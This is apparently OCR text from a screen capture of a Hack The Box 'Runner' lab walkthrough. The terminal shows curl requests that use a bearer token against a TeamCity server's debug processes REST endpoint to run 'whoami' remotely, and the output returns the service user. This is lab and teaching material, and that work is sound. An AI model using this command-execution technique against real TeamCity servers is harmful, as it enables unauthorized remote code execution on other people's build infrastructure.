 Applications Places System ippsec@midna: Burp Suite Community ... Blog - CVE-2023-4279... Thu Aug 22, 10:12
ippsec@midna:
File Edit View Search Terminal Help
> Accept: */*
> Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.SWdIUGttbTZEN1RkX0xRYWZnNVFIZzNMZ1BN.Y2E5ODEyZmMtZjc2OC00ZGUyLTlh
ZjctZmExY2MwOGZhMGY3
> Content-Type: text/plain
>
< HTTP/1.1 200
< Server: nginx/1.18.0 (Ubuntu)
< Date: Thu, 22 Aug 2024 14:12:38 GMT
< Content-Type: text/plain
< Content-Length: 0
< Connection: keep-alive
< TeamCity-Node-Id: MAIN_SERVER
< Cache-Control: no-store
< X-Content-Type-Options: nosniff
<
* Connection #0 to host teamcity.runner.htb left intact
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/runner]
└──╼ [★]$ curl -H 'Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.SWdIUGttbTZEN1RkX0xRYWZnNVFIZzNMZ1BN.Y2E5ODEyZmM
tZjc2OC00ZGUyLTlhZjctZmExY2MwOGZhMGY3' 'http://teamcity.runner.htb/app/rest/debug/processes?exePath=whoami' -X
POST
StdOut:tcuser
StdErr:
Exit code: 0
Time: 29ms┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/runner]
└──╼ [★]$ curl -H 'Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.SWdIUGttbTZEN1RkX0xRYWZnNVFIZzNMZ1BN.Y2E5ODEyZmM
tZjc2OC00ZGUyLTlhZjctZmExY2MwOGZhMGY3' 'http://teamcity.runner.htb/app/rest/debug/processes?exePath=whoami' -X
POST
[0] 0:sudo 1:bash 2:ssh-Z 3:bash* "parrot" 10:12 22-Aug-24